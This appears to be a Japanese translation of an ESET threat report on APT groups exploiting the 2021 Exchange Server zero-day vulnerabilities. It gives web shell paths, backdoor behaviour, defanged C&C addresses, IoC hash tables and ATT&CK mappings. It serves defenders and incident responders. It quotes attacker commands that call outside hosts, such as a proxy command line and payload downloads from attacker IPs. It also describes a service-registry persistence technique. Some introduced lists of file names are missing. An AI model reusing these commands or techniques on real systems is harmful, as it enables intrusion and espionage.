多数のAPTグループによるExchange Serverのゼロデイ脆弱性への集中的な攻撃が発生

LuckyMouse、Tick、Winnti Group、CalypsoなどのAPTグループが、最近特定されたMicrosoft Exchangeの脆弱性を攻撃し、世界中のメールサーバーのセキュリティを侵害している可能性があることがESETの調査より明らかになりました。

Matthieu Faou、Mathieu Tartare、Thomas Dupuy 16 Mar 2021

LuckyMouse、Tick、Winnti Group、CalypsoなどのAPTグループが、最近特定されたMicrosoft Exchangeの脆弱性を攻撃し、世界中のメールサーバーのセキュリティを侵害している可能性があることがESETの調査より明らかになりました。

Matthieu Faou、Mathieu Tartare、Thomas Dupuy 16 Mar 2021

2021年3月2日、マイクロソフトはMicrosoft Exchange Server 2013、2016、2019向けのセキュリティパッチを 緊急リリースしました。これらのセキュリティ更新プログラムは、有効なアカウントの認証情報がなくても、Exchange Serverを乗っ取ることが可能となるリモートコード実行(RCE)の脆弱性(CVE-2021-26855、CVE-2021-26857、CVE-2021-26858、CVE-2021-27065)を修正します。本稿の執筆時点で、すでに5,000台以上のメールサーバーでこの攻撃に関連するWebシェルが検出されており、公開されている情報によると、欧州銀行監督機構など複数の重要な組織がこの攻撃を受けています。



これらの脆弱性は、著名な脆弱性研究者であるOrange Tsai氏が最初に発見し、2021年1月5日にマイクロソフトに報告しました。しかし、Volexityは、ブログ記事で2021年1月3日にはすでに実環境で攻撃が始まっていたと報告しています。この日付が正しければ、この脆弱性を発見した別の研究チームが存在しているか、悪意のある組織が何らかの方法でこれらの脆弱性の情報を入手したことになります。マイクロソフトもHafnium(ハフニウム)の初期の活動についてブログで説明しています。

2021年2月28日にESETは、これらの脆弱性が、最初はTickによって、その後間もなくLuckyMouseやCalypsoになどのサイバー犯罪組織によって使用されていることを特定しました。これは、いくつものサイバー犯罪組織がこのパッチの公開前に、脆弱性の詳細を入手したことを示唆しています。つまり、マイクロソフトのセキュリティ更新プログラムをリバースエンジニアリングしてエクスプロイトを構築した可能性は排除できます。

そして、パッチが公開された翌日から、さらに多くのサイバー犯罪組織(Tonto Team、Mikroceen、Winnti Groupなど)が、Exchange Serverのスキャンを大々的に開始し、攻撃を仕掛けています。興味深いのは、これらの組織のすべてがスパイ活動を中心にしているAPTグループであることです。これらのグループの中で、スパイ活動を行っていないのは、クリプトマイニングキャンペーンに関与しているDLTMinerだけです。タイムラインの概要を図 1に示します。



ESETの研究者は、ここ数日間これらのエクスプロイトで使用されたWebシェルの検出数を注意深く監視しています。ブログを公開した時点では、115カ国以上の国で5,000台以上のサーバーでこのWebシェルの検出フラグが確認されています。これらの数字はESETのテレメトリ(監視データ)を利用したもので完全に正確ではありません。図 2は、マイクロソフトからパッチが公開された前後の検出結果を示しています。



図 3のヒートマップは、ESETのテレメトリによるWebシェル検出の地理的分布を示しています。大規模な攻撃が実行されており、ESETのセキュリティ製品がインストールされている世界中の脆弱なExchange Serverが攻撃を受けていると考えられます。

ESETは、Microsoft Exchangeで最近特定されたRCEの脆弱性を攻撃し、被害を受けた組織のメールサーバーにインプラント(マルウェアの一種)をインストールしたと考えられる10以上のサイバー犯罪組織を確認しました。

今回のESETの分析結果は、オフラインアドレス帳(OAB)の設定ファイルでWebシェルが検出されたメールサーバーを基準としています。これはRCEの脆弱性が攻撃されるときに見られる特定の手法であり、Unit 42のブログでその詳細が報告されています。一部のサイバー犯罪組織は、このエクスプロイトを直接使用しているのではなく、他のグループがドロップしたWebシェルを乗っ取っている可能性もあります。

脆弱性が攻撃され、Webシェルがドロップされた後に、さらに別のマルウェアをインストールしようとする動作も確認されています。また、複数のサイバー犯罪組織が同じ組織を標的にしているケースがいくつかあることもわかりました。

2021年2月28日、Tick(別名:Bronze Butler)は、東アジアに拠点があるITサービスを提供する企業のWebサーバーのセキュリティを侵害しました。つまり、このグループはパッチが公開される前(今回の場合は少なくとも2日前)にエクスプロイトを利用していた可能性があります。

この攻撃者は、第一段階のWebシェルに次の名前を使用していました。

C:\inetpub\wwwroot\aspnet_client\aspnet.aspx

ESETは、この後、同グループが過去に使用しているDelphiインプラントと酷似するDelphiバックドアを確認しました。このバックドアが使用するC&Cサーバーのアドレスは、www.averyspace[.]netとwww.komdsecko[.]netです。

Tickは、少なくとも2008年から活動を開始しているAPTグループであり、主に日本の組織を標的としていますが、韓国、ロシア、シンガポールなどの組織も標的としています。その主な目的は、知的財産や機密情報の窃取と考えられています。Tickは、Daserf、xxmm、Datperなどのさまざまな独自のマルウェアや、LilithなどのオープンソースのRATを攻撃に利用しています。Tickは、Trend Microが報告した「ENTRADE作戦」で用いられたShadowPadバックドアを現在利用しているAPTグループの1つです。

2021年3月1日、LuckyMouseは中東の政府機関のメールサーバーのセキュリティを侵害しています。つまり、このAPTグループは、パッチが公開される少なくとも1日前、まだゼロデイであったときからこのエクスプロイトを利用して可能性があります。

LuckyMouseのオペレーターは、最初に、C:programdata\にNbtscanツールをドロップし、次にWebシェルの亜種(ReGeorg)をインストールし、 curlを使用して、http://34.90.207[.]23/ipにGETリクエストを発行しました。最終的に、このIPアドレスをC&Cサーバーとして使用するモジュール型バックドアSysUpdate(別名:Soldier)をインストールしようとします。

LuckyMouseは、APT27やEmissary Pandaとも呼ばれており、中央アジアや中東のいくつもの政府ネットワークだけでなく、2016年に国際民間航空機関(ICAO)のような多国籍企業にも侵入しているサイバースパイ組織です。この組織は、HyperBroやSysUpdateなどのさまざまな独自のマルウェアファミリーを使用します。

2021年3月1日、Calypsoは中東と南米の政府機関のメールサーバーのセキュリティを侵害しました。つまり、このグループは、LuckyMouseやTickと同様に、ゼロデイのときにこのエクスプロイトを利用していた可能性があります。その後、Calypsoのオペレーターは、この脆弱性を攻撃し、アフリカ、アジア、ヨーロッパの政府機関や民間企業のサーバーをさらに標的にしています。

この攻撃者は、第一段階のWebシェルに次の名前を使用していました。

これらの攻撃では、2つの異なるバックドアが確認されています。これらは、このグループ特有のPlugXの亜種(Win32/Korplug.ED)と、ESETがWin32/Agent.UFXとして検出する独自のバックドア(Dr.WebのレポートではWhitebird)です。これらのツールは、正規の実行ファイル(攻撃者がドロップする実行ファイルが使用される場合もあります)に対して、DLLの検索順序ハイジャックの手法(DLL search-order hijacking)を使用してロードされます。

これらのバックドアは、同じC&Cサーバー(yolkish[.]comとrawfuns[.]com)に接続するように設定されていました。

ESETはGitHubで公開されているMimikat_sspと呼ばれるツールの亜種も確認しています。

Calypso(XPATHとの関連性も確認されています)は、中央アジア、中東、南米、アジアの政府機関を標的とするサイバースパイ組織です。同グループが主力のマルウェアとして使用しているインプラントは、PlugX RATの亜種です。

2021年3月1日以降、ESETの研究者は、アジアの民間企業(IT、通信、エンジニアリング分野)と東欧の政府機関に関連する7台電子メールサーバーを標的とした、新たな攻撃クラスタを観測し、これをWebsiicと名付けました。上記のケースと同様に、この攻撃クラスタのオペレーターは、パッチが公開される前にこのエクスプロイトを利用していた可能性があります。

この攻撃が特定された理由は、第一段階のローダーであるgoogle.logまたは google.aspxと、access.logと名付けられた暗号化された設定ファイルが存在していたことです。これらのローダーは、設定ファイルで指定された特定のサービスを停止させ、Windowsのサービスレジストリ HKLM\SYSTEM\CurrentControlSet\Services\<servicename>\Parametersに新しいエントリを作成します(サービスのファイル名はこの設定ファイルで指定されます)。次に、2つのキー 「ServiceDll」と「ServiceMain」が設定されます。「ServiceDll」にはDLLへのパスが、「ServiceMain」には呼び出すエクスポート(ここではINIT)が含まれています。最後に、最初に停止されたサービスを再起動します。

これらのローダーは、この攻撃クラスタのすべての被害者のマシンに展開されていましたが、第二段階(およびローダー)は、攻撃を受けた1人のマシンのみで確認されました。これは、C:\Program Files\Common Files\microsoft shared\WMI\iiswmi.dllにありました。このDLLにはINITという名前のエクスポートが含まれます。このエクスポートには、主要なロジックが含まれ、同じXOR暗号化ループと、第1段階でも確認されたWindows API名を動的に解決する同じ手法が使用されています。レジストリキーHKLM\SOFTWARE\Classes\Interface\{6FD0637B-85C6-D3A9-CCE9-65A3F73ADED9}から抽出された引数を使用して、以下の%COMMONPROGRAMFILES%\System\websvc.dllをロードします。既知のサイバー犯罪組織と一致する痕跡がないため、これらの攻撃を操るグループについて特定したり、合理的な仮説を導いたりすることはまだできていません。

攻撃された7つの組織では、第一段階の攻撃のローダーが存在しており、そのうちの1つの組織で2番目のローダーが確認されています。現在のところ、Websiicを既知のサイバー犯罪組織と結びつけることはできません。GTSCの最近の記事でも、この攻撃クラスタについて簡単に説明しています。

Winnti Group(別名:BARIUMまたはAPT41)は、2021年3月2日から東アジアに拠点を置く石油会社と建設機械会社のメールサーバーのセキュリティを侵害しました。

攻撃者はまず、標的の組織に応じて以下の場所にWebシェルをドロップしました。

セキュリティが侵害された1つの組織で、mm.portomnail[.]comとback.rooter.tkのC&Cドメインを使用するPlugX RAT(別名:Korplug)の検体が確認されています。なお、mm.portomnail[.]comは、Winnti Groupが過去にShadowPadとWinntiマルウェアで使用していたC&Cサーバーです。同じマシンで、同じ時間帯に、139.162.123[.]108をC&Cサーバーのアドレスとして使用するマルウェアも確認されましたが、まだ完全に分析が完了しておらず、今回のExchange Serverへの攻撃との関連性については現時点では不明です。

攻撃を受けた2番目の組織では、Winnti Groupが利用しているさまざまな攻撃ツールに関するホワイトペーパーで紹介したWinnti v4マルウェアローダーと酷似するローダーが確認されました。Winnti v4ローダーと同様に、暗号化されたペイロードをディスクから復号し、次のコマンドを使ってペイロードを実行するためにこのローダーは使用されます。

srv64.exe <Decryption_Key> <Encrypted_Payload_Filename>

<Decryption_key>は、<Encrypted_Payload_Filename>に格納されているペイロードを復号するために使用される復号鍵です。このローダーが実行されると、悪意のあるDLLを以下の場所にドロップします。

C:WIndowsSystem32\oci.dll

この悪意のあるDLLは、Trend Microが過去に報告しているWinntiインプラントや、DrWebが最近報告したSpyderバックドアといくつもの類似点があり、過去にWinnti Groupが使用していたことが確認されています。このインプラントが使用するC&Cアドレスは、161.129.64[.]124:443です。

ESETはさまざまなMimikatzやパスワードダンプツールも確認しています。

Winnti Groupは、少なくとも2012年から活動しています。ビデオゲームやソフトウェア業界を標的とした大規模なサプライチェーン攻撃を主導しており、トロイの木馬を仕込んだソフトウェア(CCleaner、ASUS LiveUpdate、いくつものビデオゲーム)を配信し、犠牲者をさらに増やすべく活動しています。また、医療や教育などいくつもの分野のさまざまな標的を攻撃していることでも知られています。

2021-03-03、Tonto Team(別名:CactusPete)は、東欧に拠点を置く商社と、ソフトウェア開発やサイバーセキュリティを専門とするコンサルティング会社のメールサーバーを攻撃しました。

この攻撃者では、第一段階のWebシェルに

C:\inetpub\wwwroot\aspnet_client\dukybySSSS.aspxが使用されていました。

その後、攻撃者は、PowerShellを使用し 77.83.159[.]15からペイロードをダウンロードしました。これらのペイロードは、DLLの検索順序ハイジャックのホストとして使用される正規の署名済みのMicrosoftの実行ファイルと、その実行ファイルによってロードされる悪意のあるDLLから構成されます。悪意のあるDLLは、ShadowPadのローダーです。ShadowPadがここで使用しているC&Cサーバーのアドレスはlab.symantecsafe[.]orgで、通信プロトコルにはHTTPSが使用されています。

ShadowPadに加えて、攻撃者はBisonal RATの亜種を使用しています。これはTonto Teamが実行した「Bitter Biscuit」作戦で使用されたBisonalの亜種と酷似しています。

攻撃を受けたマシンの1台では、Tonto Teamが以前使用していたLSASダンプツールが使用されていました。

Tonto Teamは、少なくとも2009年から活動しているAPTグループで、主にロシア、日本、モンゴルの政府機関などを標的としています。Tonto Teamは10年以上前からBisonal RATを使用しています。Tonto Teamは、ShadowPadバックドアを利用するようになったAPTグループの1つです。

ESETは、2021年3月3日以降、東アジアに拠点を置くソフトウェア開発会社と中東に拠点を置く不動産会社のメールサーバーのセキュリティが侵害されたことを確認しました。これらの会社ではShadowPadがドロップされましたが、本稿の執筆時点で、この攻撃を実行したグループは不明なままです。

この攻撃者は、第一段階のWebシェルとしてC:\inetpub\wwwroot\aspnet_client\discover.aspxおよびC:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\RedirSuiteServerProxy.aspxを使用し、次の場所にShadowPadをドロップしています。

ShadowPadの検体の1つは、HTTPSプロトコルを使用し、soft.mssysinfo[.]xyzをC&Cサーバーのアドレスとして使用していました。2つ目の検体は、あまり一般的ではないDNSプロトコルを使用し、ns.rtechs[.]orgをC&Cサーバーのアドレスとして使用していました。

ShadowPadバックドアは、2019年末までWinnti Groupが排他的に使用していたモジュール型バックドアです。ESETは把握している範囲では、ShadowPadはTick、Tonto Team、KeyBoy、IceFog、およびTA428の少なくとも5つのグループによって現在使用されています。



パッチが公開されてからわずか数時間後の2021年3月3日の午前4:23(UTC)に、別の攻撃が開始されていることをESETは検出しました。現時点では、これらのサイバー犯罪組織がパッチの公開前にエクスプロイトを入手していたのか、パッチをリバースエンジニアリングしたのかは不明です。この攻撃の痕跡は、過去にTwitterで公開されたり、FireEyeが公表したりしている痕跡と一致しますが、この攻撃をESETが過去に追跡しているグループに関連付けることはできませんでした。

2021年3月3日から2021年3月5日までの期間のESETのテレメトリによると、この攻撃は、主に米国、ドイツ、英国、その他のヨーロッパ諸国の約650台のサーバーを対象としていました。興味深いことに、このサイバー犯罪組織が第一段階で使用するWebシェルの名前と場所には一貫性があり、常に<Exchangeのインストールディレクトリ>\FrontEnd\HttpProxy\owa\auth\RedirSuiteServerProxy.aspxを使用していました。

その後、数台のマシン上で、図 4に示すように、PowerShellスクリプトを実行し、 86.105.18[.]116から別のコンポーネントをダウンロードしました。最終的なペイロードはCobalt Strikeであり、C&Cサーバーには同じIPアドレスを使用しています。Cobalt Strikeは、正規のOperaの実行ファイルであるopera_browser.exe(SHA-1:AB5AAA34200A3DD2276A20102AB9D7596FDB9A83)に対してDLL検索順序をハイジャックする手法でロードされます。このときには、opera_browser.dllという名前の悪意のあるDLL(SHA-1:02886F9DAA13F7D9855855048C54F1D6B1231B0A)が使用され、opera_browser.png(SHA-1:2886F9DAA13F7D9855855048C54F1D6B1231B0A)からシェルコードが復号化されロードされます。89.34.111[.]11も悪意のあるファイルを配信するために使用されています。

2021年3月3日から、アジアや南米にある4台のメールサーバーでWebシェルが使用され、IISバックドアがインストールされたことをESETは確認しました。

2つの異なるマルウェアファミリーが確認されています。

2021年3月4日、APTグループであるMikroceenは、主な標的としている中央アジアの公益事業会社のExchange Serverのセキュリティを侵害しました。

Mikroceenのオペレーターは、最初に、C:\inetpub\wwwroot\aspnet_client\aspnet_regiis.aspx, <Exchange_install_directory>\FrontEnd\HttpProxy\owa\auth\aspnet_error.aspxおよびC:\inetpub\wwwroot\aspnet_client\log_error_9e23efc3.aspxにWebシェルをドロップします。次に、http://46.30.188[.]60/webengine4.dllからペイロードをダウンロードします。このペイロードは復元できていません。ESETは、これらの第一段階の攻撃がMikroceenによって実行されたことを確定できませんでしたが、これらの痕跡は、数時間後に、Mikroceenのバックドアが検出された特定のサーバーで出現しています。

その数時間後、C:\Users\Public\Downloads\service.exeにMikroceen RATがドロップされました。そのC&Cサーバーには172.105.18[.]72が使用されていました。そして、このRATは、Mimikatz(C:\users\public\alg.exe)、Mimikat_ssp(C:\users\public\Dump.exe)、カスタムプロキシ(c:\Users\Public\calcx.exe)などの別のツールをドロップしました。カスタムプロキシは、以下のコマンドラインで実行されました(攻撃者が管理している別のIPアドレスが分かります)。

calcx.exe 300 194.68.44[.]19 c:\users\public\1.log <private_IP>:3128

APTグループのMikroceen(別名、Vicious Panda)は、少なくとも2017年から活動しているサイバー犯罪組織です。主に中央アジア、ロシア、モンゴルの政府機関や通信事業者を標的にしています。 ESETが「Mikroceen RAT」と命名した独自のバックドアを使用しています。

2021年3月5日の午前2:53(UTC)より、過去に標的となった複数のメールサーバーに、これらのExchangeの脆弱性を利用してPowerShellダウンローダーが展開されていることが検出されました。

最初のPowerShellスクリプトは、http://p.estonine[.]com/p?eのアドレスから次の攻撃で使用するファイルをダウンロードします。2019年に公開された記事では、このクラスタとクリプトマイナーキャンペーンの類似性が指摘されています。分析の詳細については、TencentおよびCarbon Blackのブログをご覧ください。最近のTwitterへの投稿では、さまざまなセキュリティ侵害の手順も紹介されています。

これらのサーバーに展開されたWebシェルについては、相関関係を見つけることができませんでした。このグループは、他のサイバー犯罪組織がこれまでにインストールしたWebシェルを乗っ取っている可能性があります。

ESETの継続的な調査から、最近特定されたExchange ServerのRCEの脆弱性を利用しているのはHafniumだけでなく、多くのAPTグループのこのエクスプロイトを利用しており、一部のAPTはパッチが公開される前から利用していることが明らかになりました。このエクスプロイトの配信方法は不明ですが、ランサムウェアのオペレーターなどさらに多くのサイバー犯罪組織が、遅かれ早かれこのエクスプロイトを使用することは避けられないでしょう。

できるだけ速やかにすべてのExchange Serverにパッチを適用する必要があります。マイクロソフトのガイダンスを参照し、必ず「About installation of these updates(これらの更新プログラムのインストール方法)」に記載されている手順に従ってください。インターネットに接続していないサーバーにもパッチを適用する必要があります。その理由は、低いアクセス権しかない、あるいは権限のない攻撃者でも、LANにアクセスし、これらの脆弱性を利用して権限を昇格して、社内の機密性の高いExchange Serverを侵害し、ネットワークをさらに水平移動する恐れがあるためです。

セキュリティが侵害された場合は、Webシェルを削除し、認証情報を変更し、悪意のある活動が実行されてないか調査する必要があります。

最後に、Microsoft ExchangeやSharePointのような複雑なアプリケーションで大規模な攻撃が発生した場合に、速やかパッチを適用することが非常に難しい、あるいは不可能となる場合もあることから、今回のインシデントはこれらのアプリケーションをインターネットに直接接続するべきではないという良い教訓となっています。

この問題に関するお問い合わせや検体の提供については、threatintel@eset.comまでご連絡ください。

IoC(Indicators of Compromise)のリストとMISPイベントは、ESETのGitHubリポジトリに掲載されています。

ESETは、これらの攻撃に使用されたWebシェルをJS/Exploit.CVE-2021-26855.Webshell.AおよびJS/Exploit.CVE-2021-26855.Webshell.Bとして検出します。

ASPX Webシェルは通常、さまざまなファイル名で以下のフォルダに保存されます。

| SHA-1 | ESETの検出名 | 詳細 |

|---|---|---|

| 30DD3076EC9ABB13C15053234C436406B88FB2B9 | Win32/Korplug.RT | Win32/Korplug.EDのCalypsoのローダ |

| EB8D39CE08B32A07B7D847F6C29F4471CD8264F2 | Win32/Korplug.RU | Win32/Korplug.EDのCalypsoのローダ |

| 4F0EA31A363CFE0D2BBB4A0B4C5D558A87D8683E | Win32/Agent.ACUS | Win32/Agent.UFXのカリプソローダ |

| 2075D8E39B7D389F92FD97D97C41939F64822361 | Win64/HackTool.Mimikat.A | Calypsoが使用しているMimikat_ssp |

| 02886F9DAA13F7D9855855048C54F1D6B1231B0A | Win32/Agent.ACUQ | Opera Cobalt Strikeローダ |

| 123CF9013FA73C4E1F8F68905630C8B5B481FCE7 | Win64/Mikroceen.AN | Mikroceen RAT |

| B873C80562A0D4C3D0F8507B7B8EC82C4DF9FB07 | Win64/HackTool.Mimikat.A | Mikroceenが使用しているMimikat_ssp |

| 59C507BCBEFCA2E894471EFBCD40B5AAD5BC4AC8 | Win32/HackTool.Proxy.A | Mikroceenが使用しているプロキシ |

| 3D5D32A62F770608B6567EC5D18424C24C3F5798 | Win64/Kryptik.CHN | Tonto Teamが使用しているShadowPadバックドア |

| AF421B1F5A08499E130D24F448F6D79F7C76AF2B | Win64/Riskware.LsassDumper.J | Tonto Teamが使用しているLSASSダンプツール |

| 1DE8CBBF399CBC668B6DD6927CFEE06A7281CDA4 | Win32/Agent.ACGZ | Winnti Groupが使用しているPlugXインジェクター |

| B8D7B850DC185160A24A3EE43606A9EF41D60E80 | Win64/Winnti.DA | Winntiローダ |

| 33C7C049967F21DA0F1431A2D134F4F1DE9EC27E | Win64/HackTool.Mimikat.A | Winnti Groupが使用しているMimikatz |

| A0B86104E2D00B3E52BDA5808CCEED9842CE2CEA | Win64/HackTool.Mimikat.A | Winnti Groupが使用しているMimikatz |

| 281FA52B967B08DBC1B51BAFBFBF7A258FF12E54 | Win32/PSWTool.QuarksPwDump.E | Winnti Groupが使用しているパスワードダンパ |

| 46F44B1760FF1DBAB6AAD44DEB1D68BEE0E714EA | Win64/Shadowpad.E | 攻撃者不明のShadowPad |

| 195FC90AEE3917C94730888986E34A195C12EA78 | Win64/Shadowpad.E | 攻撃者不明のShadowPad |

| 29D8DEDCF19A8691B4A3839B805730DDA9D0B87C | PowerShell/TrojanDownloader.Agent.CEK | DLTMiner |

| 20546C5A38191D1080B4EE8ADF1E54876BEDFB9E | PowerShell/TrojanDownloader.Agent.CEK | DLTMiner |

| 84F4AEAB426CE01334FD2DA3A11D981F6D9DCABB | Win64/Agent.AKS | Websiic |

| 9AFA2AFB838CAF2748D09D013D8004809D48D3E4 | Win64/Agent.AKS | Websiic |

| 3ED18FBE06D6EF2C8332DB70A3221A00F7251D55 | Win64/Agent.AKT | Websiic |

| AA9BA493CB9E9FA6F9599C513EDBCBEE84ECECD6 | Win64/Agent.IG | IISバックドア |

| IPアドレス/ドメイン | 詳細 |

|---|---|

| 34.90.207[.]23 | LuckyMouse SysUpdate C&Cサーバー |

| yolkish[.]com | CalypsoC&Cサーバー |

| rawfuns[.]com | CalypsoC&Cサーバー |

| 86.105.18[.]116 | Opera Cobalt StrikeのC&Cおよび配信サーバー |

| 89.34.111[.]11 | Opera Cobalt Strikeの配信サーバー |

| 172.105.18[.]72 | Mikroceen RATのC&Cサーバー |

| 194.68.44[.]19 | MikroceenプロキシのC&Cサーバー |

| www.averyspace[.]net | Tick DelphiのバックドアC&Cサーバー |

| www.komdsecko[.]net | Tick DelphiのバックドアC&Cサーバー |

| 77.83.159[.]15 | Tonto Teamの配信サーバー |

| lab.symantecsafe[.]org | Tonto Team ShadowPadのC&Cサーバー |

| mm.portomnail[.]com | Winnti Group PlugXのC&Cサーバー |

| back.rooter[.]tk | Winnti Group PlugXのC&Cサーバー |

| 161.129.64[.]124 | WinntiマルウェアのC&Cサーバー |

| ns.rtechs[.]org | 攻撃者が不明なShadowPadのC&Cサーバー |

| soft.mssysinfo[.]xyz | 攻撃者が不明なShadowPadのC&Cサーバー |

| p.estonine[.]com | DLTMinerのC&Cサーバー |

注:この表は、MITRE ATT&CKフレームワークのバージョン8を使用して作成されています。

注2: この表には、脆弱性の悪用とWebシェルの展開に関する手法が含まれています。

| 手法 | ID | 名前 | 説明 |

|---|---|---|---|

| 偵察 | T1595 | アクティブスキャン | 攻撃者は、脆弱なMicrosoft Exchange Serverを検出するためにインターネットをスキャンします。 |

| リソース開発 | T1587.004 | 能力の開発エクスプロイト | 攻撃者は、CVE-2021-26855、CVE-2021-26857、CVE-2021-26858、およびCVE-2021-27065を攻撃するエクスプロイトを開発または取得しています。 |

| 初期アクセス | T1190 | インターネットに接続するアプリケーションの攻撃 | 攻撃者は、Microsoft Exchange 2013、2016、2019の脆弱性(CVE-2021-26855、CVE-2021-26857、CVE-2021-26858、CVE-2021-27065)を悪用し、メールサーバーに侵入する基点を構築します。 |

| 実行 | T1203 | クライアントを実行するための攻撃 | 攻撃者は、Microsoft Exchange 2013、2016、2019の脆弱性(CVE-2021-26855、CVE-2021-26857、CVE-2021-26858、CVE-2021-27065)を悪用し、セキュリティを侵害したメールサーバーにASPX Webシェルをドロップします。 |

| 常駐化 | T1505.003 | サーバーソフトウェアコンポーネント:Webシェル | 攻撃者は、China ChopperのASPX Webシェルを、インターネットからアクセスできるIISまたはExchangeフォルダにインストールします。 |